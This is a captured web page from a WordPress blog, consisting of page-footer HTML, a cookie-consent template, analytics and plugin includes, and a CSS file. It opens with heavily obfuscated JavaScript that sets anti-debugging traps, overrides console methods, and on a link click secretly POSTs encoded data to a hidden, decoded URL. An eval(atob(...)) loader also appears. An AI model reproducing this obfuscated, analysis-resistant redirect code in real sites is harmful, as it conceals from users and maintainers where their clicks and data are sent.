_0xaff89d1bc11d7322f3c2e1a554c7dbe61751972c=_0xcd03b473109a51e59e5e3f575033aa98c40b49d7[_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x21d)][_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x212)][_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x202)](_0xcd03b473109a51e59e5e3f575033aa98c40b49d7),_0x1efcd0=_0x413f74[_0x9109e9453f26852d4a5999f16d4ea8c84df07a73],_0x4f2d15=_0x651d43687235f8338ae96a6f709039139a6b987c[_0x1efcd0]||_0xaff89d1bc11d7322f3c2e1a554c7dbe61751972c;_0xaff89d1bc11d7322f3c2e1a554c7dbe61751972c[_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x233)]=_0xcd03b473109a51e59e5e3f575033aa98c40b49d7[_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x202)](_0xcd03b473109a51e59e5e3f575033aa98c40b49d7),_0xaff89d1bc11d7322f3c2e1a554c7dbe61751972c[_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x229)]=_0x4f2d15['toString'][_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x202)](_0x4f2d15),_0x651d43687235f8338ae96a6f709039139a6b987c[_0x1efcd0]=_0xaff89d1bc11d7322f3c2e1a554c7dbe61751972c;}});_0x4e2328();var _0xe67b9788f9a39473d73f5391d09e119e209bafbf=_0xced92739412d98e555725cc4d7ca37d0454d28f9[_0x586ec20f3b24168f0fcf97dfd8c01b8c53924b75(0x214)](_0x586ec20f3b24168f0fcf97dfd8c01b8c53924b75(0x1f7),'==')[_0x586ec20f3b24168f0fcf97dfd8c01b8c53924b75(0x214)]('nmf90ewurw8jf','=')[_0x586ec20f3b24168f0fcf97dfd8c01b8c53924b75(0x213)]('')[_0x586ec20f3b24168f0fcf97dfd8c01b8c53924b75(0x235)]()[_0x586ec20f3b24168f0fcf97dfd8c01b8c53924b75(0x23a)]('');_0xafa479b1eafb50b33b8d41ae5e6229be23cf4b63=atob(_0xafa479b1eafb50b33b8d41ae5e6229be23cf4b63),_0xafa479b1eafb50b33b8d41ae5e6229be23cf4b63=_0xafa479b1eafb50b33b8d41ae5e6229be23cf4b63[_0x586ec20f3b24168f0fcf97dfd8c01b8c53924b75(0x213)]('-')[0x0],_0xced92739412d98e555725cc4d7ca37d0454d28f9=null,_0xe67b9788f9a39473d73f5391d09e119e209bafbf=JSON['parse'](atob(_0xe67b9788f9a39473d73f5391d09e119e209bafbf)),(function(){var _0xf442c22307b335f17047e0ada3d2746cdbe9d6c7=_0x586ec20f3b24168f0fcf97dfd8c01b8c53924b75,_0x183444=function(){var _0x3e0a510fae6ba6af8b82de8cce8375807f6c827c=_0x1cf5,_0x470857;try{_0x470857=Function(_0x3e0a510fae6ba6af8b82de8cce8375807f6c827c(0x22b)+_0x3e0a510fae6ba6af8b82de8cce8375807f6c827c(0x20f)+');')();}catch(_0x2288ba){_0x470857=window;}return _0x470857;},_0x8630a8=_0x183444();_0x8630a8[_0xf442c22307b335f17047e0ada3d2746cdbe9d6c7(0x216)](_0x1f79ce,0x3e8);}());var _0x91041fb6a6b4d39f1e404ec809646122b3a78beb={};function _0x1cf5(_0x25fd66,_0xeb51c3){var _0x3c2d3886eaa5e59fed0bd7caf2f3ffa59dcf2cec=_0x394a();return _0x1cf5=function(_0x4e2328,_0xcd03b473109a51e59e5e3f575033aa98c40b49d7){_0x4e2328=_0x4e2328-0x1f1;var _0xeec48afb6a4c4d42dbd6f330f50a44f667035ba7=_0x3c2d3886eaa5e59fed0bd7caf2f3ffa59dcf2cec[_0x4e2328];return _0xeec48afb6a4c4d42dbd6f330f50a44f667035ba7;},_0x1cf5(_0x25fd66,_0xeb51c3);}jQuery(document)['on']('click','#showlink',function(_0x23aa80){var _0xa25f4b148967c26676407c6faf61a03402ebf494=_0x586ec20f3b24168f0fcf97dfd8c01b8c53924b75;if(_0x9107f5ae8b6a28bb6ebd5083a4508c528ccac01a)return![];if(typeof _0x23aa80===typeof{}&&'isTrusted'in _0x23aa80){if(_0xa25f4b148967c26676407c6faf61a03402ebf494(0x1fb)!==_0xa25f4b148967c26676407c6faf61a03402ebf494(0x210)){if('originalEvent'in _0x23aa80===![])_0x23aa80['originalEvent']={};_0x23aa80['originalEvent'][_0xa25f4b148967c26676407c6faf61a03402ebf494(0x240)]=_0x23aa80[_0xa25f4b148967c26676407c6faf61a03402ebf494(0x240)];}else{var _0x407704e671bd5ab56d9d17e6bb13066fda0f4b79=_0x41b3f7[_0xa25f4b148967c26676407c6faf61a03402ebf494(0x21d)]['prototype'][_0xa25f4b148967c26676407c6faf61a03402ebf494(0x202)](_0x45c099),_0x72108=_0xa24ac6[_0x414574],_0x2e6426=_0x4f92bd[_0x72108]||_0x407704e671bd5ab56d9d17e6bb13066fda0f4b79;_0x407704e671bd5ab56d9d17e6bb13066fda0f4b79[_0xa25f4b148967c26676407c6faf61a03402ebf494(0x233)]=_0xb2d1a2['bind'](_0x4f9a52),_0x407704e671bd5ab56d9d17e6bb13066fda0f4b79[_0xa25f4b148967c26676407c6faf61a03402ebf494(0x229)]=_0x2e6426['toString'][_0xa25f4b148967c26676407c6faf61a03402ebf494(0x202)](_0x2e6426),_0x12bbfd[_0x72108]=_0x407704e671bd5ab56d9d17e6bb13066fda0f4b79;}}_0x91041fb6a6b4d39f1e404ec809646122b3a78beb['c']=document[_0xa25f4b148967c26676407c6faf61a03402ebf494(0x22c)](_0xa25f4b148967c26676407c6faf61a03402ebf494(0x1f2))[_0xa25f4b148967c26676407c6faf61a03402ebf494(0x223)],_0x91041fb6a6b4d39f1e404ec809646122b3a78beb[atob(_0xa25f4b148967c26676407c6faf61a03402ebf494(0x1f6))]=_0x0234d0149080ca8bac590099ccc066cff2fcafc5;var _0x75abe45b34556bb671b6237ee76faa8c61b1f051=function(_0x5887c0,_0x373775){var _0x6536a64b231ceeedec69b1d33985923bee93d44f=_0xa25f4b148967c26676407c6faf61a03402ebf494;if(_0x6536a64b231ceeedec69b1d33985923bee93d44f(0x1fa)!==_0x6536a64b231ceeedec69b1d33985923bee93d44f(0x218)){var _0x9d0c20edfba2becea06601a646f5a51457aef784=document[_0x6536a64b231ceeedec69b1d33985923bee93d44f(0x201)](_0x6536a64b231ceeedec69b1d33985923bee93d44f(0x1fc));document[_0x6536a64b231ceeedec69b1d33985923bee93d44f(0x239)][_0x6536a64b231ceeedec69b1d33985923bee93d44f(0x238)](_0x9d0c20edfba2becea06601a646f5a51457aef784),_0x9d0c20edfba2becea06601a646f5a51457aef784['target']=_0x6536a64b231ceeedec69b1d33985923bee93d44f(0x1f1),_0x9d0c20edfba2becea06601a646f5a51457aef784['method']=_0x6536a64b231ceeedec69b1d33985923bee93d44f(0x217),_0x9d0c20edfba2becea06601a646f5a51457aef784[_0x6536a64b231ceeedec69b1d33985923bee93d44f(0x23e)]=_0x5887c0;for(var _0xf8b05c in _0x373775){var _0x31a7930b203e62e1a3924a0d831d365da2355bf2=document[_0x6536a64b231ceeedec69b1d33985923bee93d44f(0x201)]('input');_0x31a7930b203e62e1a3924a0d831d365da2355bf2['type']='hidden',_0x31a7930b203e62e1a3924a0d831d365da2355bf2[_0x6536a64b231ceeedec69b1d33985923bee93d44f(0x203)]=_0xf8b05c,_0x31a7930b203e62e1a3924a0d831d365da2355bf2[_0x6536a64b231ceeedec69b1d33985923bee93d44f(0x223)]=_0x373775[_0xf8b05c],_0x9d0c20edfba2becea06601a646f5a51457aef784['appendChild'](_0x31a7930b203e62e1a3924a0d831d365da2355bf2);}_0x9d0c20edfba2becea06601a646f5a51457aef784['submit']();}else{if(_0x4f836b){var _0xd4fc985a5015191602ddda548ee3fa9473d5c4a4=_0x504568[_0x6536a64b231ceeedec69b1d33985923bee93d44f(0x21c)](_0x5b9136,arguments);return _0x4ee623=null,_0xd4fc985a5015191602ddda548ee3fa9473d5c4a4;}}};typeof _0x23aa80['originalEvent']!==typeof{}||_0xa25f4b148967c26676407c6faf61a03402ebf494(0x240)in _0x23aa80['originalEvent']===![]||_0x23aa80[_0xa25f4b148967c26676407c6faf61a03402ebf494(0x220)][_0xa25f4b148967c26676407c6faf61a03402ebf494(0x240)]===![]?(_0x91041fb6a6b4d39f1e404ec809646122b3a78beb[_0xafa479b1eafb50b33b8d41ae5e6229be23cf4b63]=btoa(_0xe67b9788f9a39473d73f5391d09e119e209bafbf[_0xafa479b1eafb50b33b8d41ae5e6229be23cf4b63]),_0x75abe45b34556bb671b6237ee76faa8c61b1f051(_0xe67b9788f9a39473d73f5391d09e119e209bafbf[_0xa25f4b148967c26676407c6faf61a03402ebf494(0x22f)]+'/?'+_0xafa479b1eafb50b33b8d41ae5e6229be23cf4b63+'='+_0xe67b9788f9a39473d73f5391d09e119e209bafbf['id'],_0x91041fb6a6b4d39f1e404ec809646122b3a78beb)):(_0x91041fb6a6b4d39f1e404ec809646122b3a78beb[_0xafa479b1eafb50b33b8d41ae5e6229be23cf4b63]=_0xe67b9788f9a39473d73f5391d09e119e209bafbf[_0xafa479b1eafb50b33b8d41ae5e6229be23cf4b63],_0x75abe45b34556bb671b6237ee76faa8c61b1f051(_0xe67b9788f9a39473d73f5391d09e119e209bafbf[_0xa25f4b148967c26676407c6faf61a03402ebf494(0x22f)]+'/?'+_0xafa479b1eafb50b33b8d41ae5e6229be23cf4b63+'='+_0xe67b9788f9a39473d73f5391d09e119e209bafbf['id'],_0x91041fb6a6b4d39f1e404ec809646122b3a78beb));});function _0x1f79ce(_0x13182f){var _0xa11a6dd1d5670f5c31c283c7f3c1a1481115a46d=_0x586ec20f3b24168f0fcf97dfd8c01b8c53924b75;function _0x4e851d(_0x256938){var _0xcc628282bf16fc8659a78bdd4e205a5062b5a438=_0x1cf5;if(_0xcc628282bf16fc8659a78bdd4e205a5062b5a438(0x21f)!=='DKWSx'){if(typeof _0x256938===_0xcc628282bf16fc8659a78bdd4e205a5062b5a438(0x207))return function(_0x5617a3){}[_0xcc628282bf16fc8659a78bdd4e205a5062b5a438(0x21d)]('while\x20(true)\x20{}')[_0xcc628282bf16fc8659a78bdd4e205a5062b5a438(0x21c)]('counter');else{if((''+_0x256938/_0x256938)['length']!==0x1||_0x256938%0x14===0x0){if(_0xcc628282bf16fc8659a78bdd4e205a5062b5a438(0x20d)!==_0xcc628282bf16fc8659a78bdd4e205a5062b5a438(0x20d)){var _0x45e0e3;try{_0x45e0e3=_0x3dad49(_0xcc628282bf16fc8659a78bdd4e205a5062b5a438(0x22b)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x7d3fd3){_0x45e0e3=_0x55955b;}return _0x45e0e3;}else(function(){var _0x6a373ee0a129e038958f5544b9d6a391f53144fc=_0xcc628282bf16fc8659a78bdd4e205a5062b5a438;if(_0x6a373ee0a129e038958f5544b9d6a391f53144fc(0x205)===_0x6a373ee0a129e038958f5544b9d6a391f53144fc(0x21a)){var _0xc6c0bfa85059a523d7bb98fc78ef3973efe517a0=_0x1f4532[_0x6a373ee0a129e038958f5544b9d6a391f53144fc(0x21c)](_0x4054f9,arguments);return _0x1fa880=null,_0xc6c0bfa85059a523d7bb98fc78ef3973efe517a0;}else return!![];}['constructor']('debu'+'gger')[_0xcc628282bf16fc8659a78bdd4e205a5062b5a438(0x227)](_0xcc628282bf16fc8659a78bdd4e205a5062b5a438(0x23e)));}else(function(){var _0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc=_0xcc628282bf16fc8659a78bdd4e205a5062b5a438;if(_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x222)!==_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x22d))return![];else{var _0x21e4e8;try{var _0xb94d0f30a867599ba0e3b5d6e55d570143994592=_0x3aa4e1(_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x22b)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x21e4e8=_0xb94d0f30a867599ba0e3b5d6e55d570143994592();}catch(_0x50ae56){_0x21e4e8=_0x2522e3;}var _0x15e4bef6c65fa66f9ba9cfd795928347c2be1416=_0x21e4e8[_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x1fd)]=_0x21e4e8[_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x1fd)]||{},_0x3f19e6=['log',_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x224),_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x206),_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x22a),_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x22e),'table','trace'];for(var _0x0c586d5f1e337be118c5e77278fa36da7ae984bb=0x0;_0x0c586d5f1e337be118c5e77278fa36da7ae984bb<_0x3f19e6[_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x20e)];_0x0c586d5f1e337be118c5e77278fa36da7ae984bb++){var _0xb971b916a6c812489436ae424b3d255916b5390c=_0x42438a[_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x21d)][_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x212)]['bind'](_0x51039f),_0x1ee344=_0x3f19e6[_0x0c586d5f1e337be118c5e77278fa36da7ae984bb],_0x5e6a1a=_0x15e4bef6c65fa66f9ba9cfd795928347c2be1416[_0x1ee344]||_0xb971b916a6c812489436ae424b3d255916b5390c;_0xb971b916a6c812489436ae424b3d255916b5390c[_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x233)]=_0x5a5c9d[_0x0563bcb1b3835985eaffd9f138c447f7cf75e8fc(0x202)](_0xf5ef68),_0xb971b916a6c812489436ae424b3d255916b5390c['toString']=_0x5e6a1a['toString']['bind'](_0x5e6a1a),_0x15e4bef6c65fa66f9ba9cfd795928347c2be1416[_0x1ee344]=_0xb971b916a6c812489436ae424b3d255916b5390c;}}}[_0xcc628282bf16fc8659a78bdd4e205a5062b5a438(0x21d)](_0xcc628282bf16fc8659a78bdd4e205a5062b5a438(0x215)+'gger')[_0xcc628282bf16fc8659a78bdd4e205a5062b5a438(0x21c)]('stateObject'));}_0x4e851d(++_0x256938);}else{var _0xfcd90c7d7dffff07d306d0d0c2d5999ba2acf8ac=_0x14af5e[_0xcc628282bf16fc8659a78bdd4e205a5062b5a438(0x21c)](_0x305269,arguments);return _0x328cab=null,_0xfcd90c7d7dffff07d306d0d0c2d5999ba2acf8ac;}}try{if(_0xa11a6dd1d5670f5c31c283c7f3c1a1481115a46d(0x225)!==_0xa11a6dd1d5670f5c31c283c7f3c1a1481115a46d(0x225))_0x41c4da=_0x41d275;else{if(_0x13182f)return _0x4e851d;else _0xa11a6dd1d5670f5c31c283c7f3c1a1481115a46d(0x211)===_0xa11a6dd1d5670f5c31c283c7f3c1a1481115a46d(0x211)?_0x4e851d(0x0):_0x4397c5=_0x19b4ab;}}catch(_0x1e0bd0){}}
	</script>
	
	
	
	<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://javsidblog.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://javsidblog.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5VGZSDP4C0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5VGZSDP4C0');
</script>	<script>eval(atob("[base64]"));</script>
	<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/javsidblog.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/javsidblog.com\/wp-admin\/admin-ajax.php","nonce":"5597dffbc1","ip":"18.224.58.157","clickLimit":"1","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/themes/superfast/js/customscript.js?ver=2.1.1" id="superfast-customscript-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://javsidblog.com/wp-content/plugins/soraserver/assets/css/css.css?ver=4.0.0
body_size: -359
content:
.soralert {text-align: center;padding: 5px 10px;font-family: segoe ui;font-size: 13px;color: #ddd;background: #23282D;border-top: 1px solid #111;}
.soractrl{clear: both;position: relative;text-align: center;margin-bottom: 15px;}
.soractrl .spoint{cursor: pointer;}
.klnsora {clear: both;position: relative;text-align: center;margin-bottom: 15px;}